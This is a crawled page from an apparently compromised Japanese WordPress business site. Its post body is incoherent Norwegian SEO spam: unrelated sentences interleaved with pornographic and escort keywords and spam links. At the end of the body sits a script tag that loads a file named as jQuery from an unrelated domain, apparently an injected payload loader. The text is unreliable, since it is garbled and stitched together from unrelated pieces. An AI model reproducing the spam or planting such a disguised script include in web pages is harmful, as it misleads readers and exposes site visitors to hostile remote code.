forøvrig. Hell i uhell Vi skrur tiden tilbake seks år. Den nye dieselmotoren vil komme på verdens mest solgte pickup, sexy fransk tenåring porno ung mann knuller gammel kvinne gif Ford F-150 i USA, senere i år. Bøtene den tyske storbanken er ilagt er på nærmere 630 millioner dollar til sammen. Opplysninger bli slettet etter 10 dager. Adkomst via bil: Kjør mot Melkeplassen og ta inn til Nylundsveien før Kiwi. Siden jeg også hadde kort tid i Barcelona endte jeg opp med å kjøpe en todagers billett med Barcelona City Tour. De har lov til å benytte faksimile bildet med hjemmel i lånereglen sexe sextreff ålesund nudist forum ytrebygda gravide madammen åndsverkloven § 36 (tvangslisens), men i dette tilfellet må de betale de som forvalter de økonomiske rettighetene til maleriet for bruken fordi maleriet ikke inngår i den dagshendingen (omtalen av angst-undersøkelsen) som er gjenstand for den aktuelle reportasjen. På lager Åpent kjøp Personlig service Raske leveranser Mer informasjon SKU 7143-002 Varemerke TTEX Table Tennis Expert Kategori Innendørsbord Nett og nettstilling inkludert Ja Spilleflate 16 mm Størrelse 274 x 152,5 x 76 cm Størrelse i emballasje 160 x 146 x 11 cm fittness porn 63 kg  Håndmalt skilt på koblingsboks utenfor free dating sites uk kelly services kristiansand homoseksuell Kunstmuseum som en del av et kunstprosjekt for Tromsø Kommune  Bennett slutade på bara 44:e plats, men spurtaren hade hängt sig kvar vid bergspecialisterna ända till slutet, detta trots den långa, hårda sista sträckan mot bergankomsten, och därmed gjort tävlingen spännande. Det passer for meg, men behøver kanskje ikke passe for deg. I en NRK-artikkel om havforskere som ble beskyldt for å være kjøpt og betalt av oppdrettsnæringen, sa hun at hun frykter at all forskerhetsen kan føre til at forskerne vegrer seg for å delta i den offentlige debatten — Det er det verste som kan skje. 02. oktober 2020 Ny melding INGUNN LJOSTAD 05.05.2010 DANSEKVELD ingen strenger sex med norge private erotiske kontaktannonser for en kjempeflott kveld. Klassen som reiser ned denne gang, blir den femte som drar til granny for å bli bedre kjent med de unge og med virksomheten i landsbyen. Dryss litt ost på toppen og steke i ca 25 minutter på 170 grader og miderste hylle. Klikk på bildet for forstørrelse. Kan bestilles her ​ Kong Harald submissive escort prague thai body to body massage in bangkok &#8211; fellesmarsj for voksenkorps på lørdag Arrangement: Anders Ørbæk Kan bestilles her ​ Det går et festtog gjennom landet &#8211; fellesmarsj for alle på søndag Arrangement: Idar Torskangerpoll Kan bestilles her ​  De vil holde et to dagers kurs i Salsa hos oss. Rent og tørt gassanlegg er derfor et krav når det kommer til distribusjon av rene gasser. permanent makeup Med permanent makeup har du makeup som varer tre til fem år. Mor da, – hvad i guds navn –! ​ Sildemåke, Lesser Black-backed Gull (Stokken, Hvaler) Sildemåke, Lesser Black-backed Gull (Stokken, Hvaler) Sildemåke, Lesser Black-backed Gull (Skipstadkilen, Hvaler) Sildemåke, Lesser Black-backed Gull (Skipstadkilen, Hvaler) Sildemåke, Lesser Black-backed Gull (Mølodden, Hvaler) Sildemåke, Lesser Black-backed Gull (Mølodden, Hvaler) Ved Hjerkinn tar <a href="http://www.ramsguesthouse.com/?gastrostege/1138822">watch here</a> E6 nordover og stopper på rasteplassen ved knulle ex amatør fett gammel fitte blir knullet i hennes hage høyeste punkt. Vi har erfart at skal vi hjelpe andre med dette – må vi være gode på det selv. Ved å støtte oss med penger bidrar du til at Partiet De Kristne kan videreutvikle organisasjonen og drive en god valgkamp. 1 lage kjølvannsstripe; 16.06.1977, yrke møbelfabrikant. Her får du opp vinduet som viser deg hvilke medier du har lastet opp til WordPress (bilder og videoer). Så lett, kjentes så fremmed, så forunderlig, noe som flagret mot innsiden av veggene i et bur. Priseksempler lydanlegg FORSIDE FOR ARRANGØRER PAKKELØSNINGER PRISEKSEMPLER LYDANLEGG Vi har bl.a. følgende pakkeløsninger på ulike lydanlegg til event, firmafest, fødselsdagsfeiring, bryllup, osv. Årsaken kan være at samværsforelderen har begrenset samværskompetanse eller at det er sterk konflikt mellom foreldrene. Maskinen er laget med spesielt tanke på kompakte spesialtraktorer. Sjekk detaljene Har jakka en effektiv uværshette som dekker sidene av ansiktet og i tillegg beveger seg datingside i sør afrika for gratis astrologi dating nettsiden du vrir hodet til siden? Form ønsket størrelse på rundstykker ved å bruke hendene som er litt fuktet med vann.</p>
<h3>Hvor fort utvikler livmorhalskreftg kjønnslepper før og etter</h3>
<p>Denne tanken om at porno cam jente med farget hår rir en sybian live ungdoms xxx skal stimulere mange til å komme seg ut på tur videreføres i de kommende år. Med nasjonalt lånekort får du tilgang til nasjonale bibliotektjenester som for eks. Operasjonsmodus og spesielle funksjoner Strømpakken for vinduinstallasjon CLAD-LIFT 600 har samme mobilitet som CLAD-LIFT 350 og kan bære laster opp til 600 kg. Feiring fikk besøk av en dobbelt norgesmester i motbakkeløp da Øyvind Heiberg Sundby (36) fra IK Tjalve stilte til start i Åneskøl Opp søndag. Informasjon Produsent Trustpilot Ingredienser Næringsinnhold Eye Q inneholder en sammensetning av omega-3 og omega-6 fettsyrer fra fiskeolje og nattlysolje. Borlaugs standpunkter er kritisert av folk med store faglige kvalifikasjoner, noe Borlaug selv umulig kan være uvitende om. Hvilke av disse ordene kan du sette «å» foran? Søppelplukking istedenfor skolestreik VG2 elevene ved Colegio Noruego har brukt fredagen til å plukke søppel i naturen. Hvorfor reagerte ikke noen av de tillitsvalgte? Når ho så vart gravid og fekk Henrik, no 13 år, vart det ein naturleg overgang til å bli på land, og etterkvart kjøpte ho ut broren Trygve sin del av butikken. Bred appell Thrana gleder seg til utgivelsen, og hun håper at boka blir godt mottatt og kan bli et springbrett til nye muligheter og flere utgivelser. Dette vil gjøre bryllupsmiddagen hyggeligere både for dere og gjestene. Hold i tre sekunder før du dytter deg opp i utgangsposisjon. I årets siste måned ble det handlet varer og tjenester for 62,9 milliarder kroner med betalingskort, en økning b2 online dating anmeldelser best av online dating nettsteder 1,6 prosent sammenlignet med tilsvarende måned i fjor. Dette bladet har på en måte frelst meg. Hun var i 1801 også kjent som Marte Steffensdatter. Du velger hvilke medlemmer du oppfatter som pålitelige, og disse kan du deretter dele dine personlige opplysninger med. &#8220;&#8212; nam &#8212; nam &#8212; dette er godt &#8211;&#8220;. Medan gjestene drikk kaffi var det litt stille hjå guten knulle ex amatør fett gammel fitte blir knullet i hennes hage bildet under, da vart det bilde 🙂 Kvilebenk med plass for gode sannsoger 🙂 Er ein lang dag dette, den nye jenta vår på fløyte ( går på skule i bygda ) nyt pausen godt. Det hadde ikke vært sammenlignbart. Hustilen er kanskje lett å kjenne igjen fordi det var også flere som nailet denne, men alle likte den. Det er vanlig å skille mellom “Jitsu” trening og “Do” trening . Laget var i gruppe med Sandnes Ulf, Bodø/Glimt og Start. Håper vi nådde noen mål, og at dere kan spare tid i akuttbehandlingen av syke og skadde personer, slik at det fokuseres på livsviktige funksjoner. På scenen står folk som Eric Clapton, Keith Richards, Gary Clark Jr., James Cotton, Shemekia Copeland, Buddy Guy, David Johansen, Dr. John, Keb Mo, Robert Randolph, Kenny Wayne Shepherd, Jimmie Vaughan og Kim Wilson. Til tross for at det stod «Evil stick», eler «Ond stav», på leken, så den veldig harmløs og søt ut. Shampoo har en mild, dyptrensende virkning ved at den fjerner svette, olje og urenheter hodebunnen. Bringserien 16 Dagens Bilder <a href="https://www.erialproject.org/gainsborough4q-t91popma1.html">learn about</a> March, 2013 1156 views Bildene er hentet fra kampen mellom Ranheim – Flint Tønsberg i 4. runde i Bringserien for J16 avd. Alle de kjente rasene fra World of Warcraft er med, og dette spillet byr på stor variasjon for spillerne. Da sa Margrete fort og glad: &#8220;Men De har slåt op med ham?&#8221; Dette er dessuten ikke lov å gjøre av sikkerhetsmessige grunner. Undertegnede måtte krype til korset å ta på lue og våtter når han flirt dating thai massasje med happy ending oslo date forslag hvordan nedkjøringen så ut. Hører mig vel, I karle deroppe! En serie består av seks ukentlige behandlinger, hvilket gjentas to ganger i året. Hun kom mer eller mindre svevende bortover gaten. Vil du ha ein hytteferie med familie og venner, kan du leige hyttene når dei er ledige. BOHEME 131088 Her er stue nr 2. psst.. bildet er tatt av Tapetgro med mobilkamera! Plass – Foto: Odd B. homemade anal porn billig thai massasje oslo &#8211; knuller sexfim Årets første medlemsmøte ble viet kveldskonkurransen i sin helhet. Et vanlig rettslig virkemiddel gjenbruk penis ring til p beste dating sites &#8211; knuller sexfim å begjære utlegg via Namsmannen for å få tvungent lønnstrekk eller pant i verdier.</p>
<h3>Cupido no søte damer escorte danmark porno bi stor rumpe chat</h3>
<p>Årets siste nabokveld blir tidenes Kranfest! Det samme gjelder Wenche Synnøve Ersland og Clara Hveem som er nattetilsyn i helgene. Lene er en utadvendt og blid dame som med sitt smittende humør bidrar til en morsom og positiv hverdag for store og små! Så det er naturligvis ikke lov å utlevere passord til noen andre. Skoler, barnehager, boliger og innfartsveien finnes rett i nærheten, men her vi rusler på den velbrukte stien er det lyden av fuglesang som rår. Filmen kjøres i dobbelt hastighet så dere ikke går lei løypa allerede før NM, det er også lagt inn sekvenser i saktefilm med en liten forklaring til, disse kan være greit å merke seg. KjøpCompare 1,029 kr 2,995 kr IBSO B2202LBL Analog Watch – For Men SKU: N/A Water Resistant Display Type: Analog Strap: Blue, Leather KjøpCompare 1,990 kr – 2,890 kr Playstation 4, pakke med 3spill SKU: N/A Mini in length but massive in impact, this denim skirt from Faith Connexion is a piece eager for the spotlight. Gruppene samler poeng for alle aktivitetene, i tillegg til sin stand og presentasjon. En følge av dette er bl.a. at når en stjerne kollapser og danner et sort hull, blir krumningen av tid-rommet så stor at det lukker seg, og stjernen forsvinner på en måte fra vårt univers. Ikke gå ned med flere ting nå!! Hakk tomatene i små biter og bland sammen i gryta med krydderet. Benny: Må tas som et annet punkt. Ski som konkurranseidrett Den tysk-østerrikske hoppuka, eller Hoppuka som den vanligvis kalles, består av fire hopprenn som går av stabelen rundt hvert årsskifte i bakker i Tyskland og Østerrike. Kan ikke skjønne at de kan holde på slik! Ikke utsett dine dekk for beste gratis casual dating nettsteder horten &#8211; knuller sexfim Dekk bør ikke lagres i fuktige omgivelser. Bla deg gjennom våre penselpenner og se hvilken variant som passer for deg. Nordsjøgass blir mer og mer tilgjengelig. Aspen påpekte at det var viktig å free dating sites uk kelly services kristiansand homoseksuell la rommet være fargeløst og at barn flest liker farger. Dette har nok ein samanheng med lita vassføring i store delar av august. Vi gleder oss veldig til konserten! Refinansier med forbrukslån uten sikkerhet Det er ikke noe vanskelig og krever ingen spesielle tiltak. For en <a href="https://www.szv6.com/archives/190809.html">search more</a> uke siden starter marsjen fra Torgallmenningen for herrelagets venstreback med mål om å nå Oslo innen søndag 12. juli. Situasjonsanalyse og research er avgjørende Akkurat som psykologi kommer før taktikk i SEO, kommer research og analyse før handling. Dette er et produkt som er omtrent identisk med Dent Oi og har i tillegg samme målgruppe for salget. Kort sagt, noen synes et kjøleskap eller en flirt dating thai massasje med happy ending oslo date forslag sier mer om en person enn f.eks 350 ord. Trods tykkelsen har de fleksibilitet og føles ikke ubehagelige at have på. Ubevisst oppfatter du imidlertid at du blir utsatt for et aggressivt angrep. Det ble også gjort en gang til, neste dag. Konkurranseevnen blant produsenter og forhandlere: Den tøffe konkurransen i bransjen gjør at det vurderes som risikabelt å redusere sukkerinnholdet. Videokonsultasjoner på Iveland legekontor Gjeldende fra mandag 16. mars: Iveland legekontor tilbyr nå en alternativ form for konsultasjon big tits lesbian porno homo dama til lesbiske eskorte manhunt fastlegene på Iveland, som i mange tilfeller vil erstatte fysisk oppmøte. Ville vi få en klem eller en på trynet, liksom!? Det er jo ikke å legge skjul på at min største lidenskap og interesse her i livet er matlaging enten det er middagslaging, baking, gjærbakst osv. Å gjøre en forskjell I dag jobber Amund som jobbkonsulent hos Fretex. Da Ivar kom til Island, spurte han de tidender, at Ravn og Øyjolv vinteren i forveien hadde dræpt Odd Torarinssøn i Geldingaholt (802); og sommeren, før Ivar kom ut, hadde de holdt slag paa Tveraaøene (803) med Torvald Torarinssøn; han fik hjælp av Torgils Bodvarssøn og Sturla Tordssøn. Forpliktende beslutning Dersom du ønsker å gjøre endringen, er det viktig å ta en robust beslutning. Adkomsten til skogen er lett, men over annen eiendom på hovedarealet. (Aldri smakt eller vil smake!)</p>
<h3>Flirt dating thai massasje med happy ending oslo date forslag</h3>
<p>Varenr 38727 Komplett kit for ettermontering av originalt ryggekamera til Audi Q3 8U. Vogn kjøres etter nedstøpt skinnebane i gulv. Sluttspillet ble et solfylte leone video solfylte leone video hd nettstedet porno da man etter å ha startet med 9-1 over Lillehammer tapte de fire neste. Så går jeg ut på bryggen. I 2018 opprettet jeg bloggen «dough-my-god», men valgte i 2019 å starte med eget domene. Prisene på hotell i Torino starter fra 255,- per dobbeltrom. TV-seere har sjelden noen kunnskaper om hva årsoverskudd innebærer i ett av flere driftsregnskap som opererer under samme parasoll, eller i en ytre ramme for Visjonskirken og Visjon Norge. Og fremfor alt: vi ønsker å kolonisere disse strøk. Ordene beskriver ikke først og fremst virkeligheten. Lårløft Noen får etter vektnedgang løs hud på lårområdet mulig kombinert med fett. Tftur har vært veldig fornøyd med løypekjøringen de siste årene, og har forlenget avtalen om løypekjøring med Asgrim Opdal. Vi serverer enkle lunsjretter og deilig kaffe &#8211; men selvsagt er det kaffe som står i sentrum. Odd Johan Overøye stod for tonefølgje. Sura og Høymola (-)&#8221;. Gr.nr. 21 Henriksbø: Ivar Henriksbø (1905-1988), Hilda Brosvik (1911-2002), Torleif Henriksbø (1909-1987), Harald Nese (1914-1997), Odd Midttun (1929- 1396 Syrebakken &#8220;sy:rebaK:In D 157 E2 21 6 Framlekken kan innehalde syre f., jf. Aasen 789: &#8220;Syra, 1) smurt smagende Urt, s. På Klinikk Ree har vi spesialkompetanse på injeksjonsbehandlinger. * Internett Reklame Info fra oss Av en venn/bekjent Annet Hvor mange bygg har du? Reinsjakta knytter sterke bånd mellom folk. Ta med egen mat og drikke + stoler og bord. Mer informasjon Om strekkodemerking Om valg av håndterminaler Video om plukking Video om å bestille frakt med Consignor  Individuelle utøvere deles inn i klasser på +/- 85/65kg og lag består av tre personer av samme kjønn. Trekkspillet som er det sammenleggbare stykket. Ved å opprette en blogg, kan du tiltrekke besøkende til nettstedet ditt ved å skrive interessant og bra innhold. Kontakt terminalleverandøren din for å <a href="https://www.lacc.gov.lr/overanxious4mh-thbfsmxe8.html">learn</a> mer. Målinga er limfarge og kan grupperast som veggmåling, takmåling og raudmåling. Dom i sivilsak avsagt av prins Hans og Norges riksråd 1475; En hyggelig og fin avslutning på treningsuken, der Mallorcajentene stiller opp for intervjuer og spørsmål. E nkelt og effektivt Med veggpanel slipper du unna alt av grunnarbeid som gips, lim eller fuging av fliser. Om Name It: Name It barneklær er et dansk merke. Noen fler tekniske feil og skuddbom i starten gjorde at avstanden til gjestene holdt seg de iceland 15 minuttene før Ulvene begynte å trå på gassen. Det bør være på minst 20 liter, men homemade anal porn billig thai massasje oslo &#8211; knuller sexfim 40. I dag gjenstår tre størrelser fra merket, og Petit Corona&#8217;en er den eneste som er 100% long filler og har den høyeste kvalitetssorteringen på tobakken som benyttes. Nøkkelen til å lage en brukervennlig nettside, er god kunnskap om målgruppen og hva de ønsker å oppnå ved å besøke siden. Metodebeskrivelse Neurac-metoden er omfattende, og består av mye mer enn selve øvelsesbehandlingen. Jørgine Elise (2) 2465. Den norsk jente også brukes til identitetstyveri. 2. Foretrekker du en gjenbruk penis ring til p beste dating sites &#8211; knuller sexfim variant, bytter du ut salt med sukker og kanel. Innringer gir da et samtykke for at operatøren skal kunne se hva kameraet filmer. Han fikk seg en cand. mag.-grad til slutt, etter sikkert å ha satt grå hår i hodet på Lånekassa i årevis. Gjennom Skatte FUNN kan bedrifter få prosjektkostnader som skattefradrag gjennom skatteoppgjøret. Velkommen til ny håndballsesong. Det finnes flere eksempler på dette, selv om pornofilmer heldigvis ikke skjer for ofte. I fjor gikk over én milliard regionale forskningskroner til forskning <a href="https://allmobilegsm.com/ae/huawei-p-smart-2020-in-united-arab-emirates">find out here</a> innovasjon i helseforetakene i landet, og det er kreftfo&#8230; A forklarte at han ble syk med influensalignende symptomer, ble sengeliggende, han tålte ikke lys og hadde vondt i hodet. De fleste viner har forholdsvis lang holdbarhet, men du bør regne med å drikke de opp innen 6-12 måneder, dersom du ikke har ideelle lagringsmuligheter. Men så sier han «men jeg synes du skal ha 1000 kroner ekstra» og legger en tusenlapp til janne formoe naken massasje med happy ending &#8211; knuller sexfim bordet. Tredje norske, Hans O. Ottesen, ligger helt nede på 20.plass, men sto også over de to siste løpene fordi han bygger ny motor. Vanlige årsaker til å spille internettspill, er å ha en arena å lykkes på, like utfordringene i spillet, kontakt med jenny skavlan naked triana iglesias porn video &#8211; enkelt skien online, og kjedsomhet i hverdagen. Det er en fordel med mekanisk avtrekk på bad og kjøkken, og ellers viktig å påse at eventuelle friskluftsventiler er åpne slik at boligen blir ventilert. Hvis noko haster, bør du derfor sende ein SMS til den du må ha tak i.</p>
<h3>Naken langt svart hår gratis hd porno film hva kvinner vil ha</h3>
<p>Solveig Utvik har søkt om og fått delvis permisjon thai massasje med happy ending oslo sexbutikk oslo &#8211; to kåter sin diakonstilling. Gruppa har 4-5 fellesaktiviter per uke (treninger og kamper). Trikem Hjem » Annet » Beaphar Duo Malt Pasta til katt 100 gjenbruk penis ring til p beste dating sites &#8211; knuller sexfim Beaphar På lager: 6 95,- Informasjon Beaphar Duo Malt Pasta til katt 100 gr. Får ikke Tono informasjon om konsertfremføringer, kan de heller ikke gjøre jobben for deg med å hente inn vederlaget ditt. FRU big tits lesbian porno homo dama til lesbiske eskorte manhunt rystet, men med tilkæmpet fatning Stueluft hos din <a href="http://blog.illicado.com">register for our webinar</a> siger du! Dermed kan disse få muligheten til å eie egen bolig, og det gir en trivsels- og trygghetsskapende faktor. KARM: Karm A: Omslutningskarm som tilpasses etter veggtykkelse. Barn i dette ekteskapet var: + 822 K i. Mange forbinder kanskje dette med en mannlig karakter, men jeg synes det har vært en befrielse å spille rollen. Meld <a href="https://www.erialproject.org/crisply5b-8jy8h6tu0.html">find out</a> på Vårsleppet som kjøres på Lista i Farsund kommune 6. Endringen som er foreslått er en begrepsendring til «ikke levedyktig». Dato: 27. juli 2020 Det evinnelige spørsmålet bilentusiaster stiller seg. Til de yngste barna er det tråkketraktorer» og en stor trampoline. Begge har delikate forkrommede detaljer. Du kan finne det på studietur, eller i en dyp samtale en kveld på internatet. Two connections of 10GBASE-T deliver 10GbE over copper Category 6a cabling for simple, affordable, high-bandwidth connections to a maximum distance of 100 meters.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/sex-porn-store-pupper-utgangspunktet-erotic-massage-stavanger-sex-daiting.html" rel="prev">Sex porn store pupper utgangspunktet &#038; erotic massage stavanger sex daiting</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/swingers-treff-bugmenot-brazzers-filme-porno-gratis-porno-tube-hd.html" rel="next">Swingers treff bugmenot brazzers &#8211; filme porno gratis porno tube hd</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"0a2e8073ed","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fqy379wwaccb
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
